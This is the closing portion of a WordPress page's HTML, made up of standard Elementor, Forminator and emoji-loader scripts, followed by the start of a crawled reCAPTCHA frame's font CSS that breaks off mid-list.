<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"5767f6ddf6","extra":{"_wp_http_referer":"","page_id":292,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"5767f6ddf6","extra":{"_wp_http_referer":"","page_id":292,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"5767f6ddf6","extra":{"_wp_http_referer":"","page_id":292,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"4d86797188","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"2bdb2b045d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":292,"title":"DOTNET%20DIPLOMA%20PROJECT%20LIST%202015-2016%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR&co=aHR0cHM6Ly9pZWVlcHJvamVjdGNlbnRyZS5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=iubm72s8yiux
body_size: 49542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, 